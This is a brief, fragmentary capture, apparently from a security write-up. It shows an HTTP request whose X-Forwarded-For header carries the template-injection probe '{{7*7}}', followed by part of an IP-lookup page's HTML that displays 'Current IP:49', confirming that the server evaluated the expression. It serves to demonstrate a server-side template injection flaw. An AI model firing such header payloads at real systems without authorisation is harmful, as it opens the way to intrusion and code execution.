 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
X-Forwarded-For:{{7*7}}
Connection: keep-alive
Cookie: PHPSESSID=r06s5o5vu3lmkn8gofl8vkdqj4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
</h1>
20 <h2 class="hidden-xs hidden-s
A Simple Public IP Addre
API
</h2>
21 </div>
22 <div style="
float:right;margin-top:30px;">
Current IP:49
</div>
23 </div>
24
25 <div class="why row">
26 <div class="col-xs-12">
27 <h2>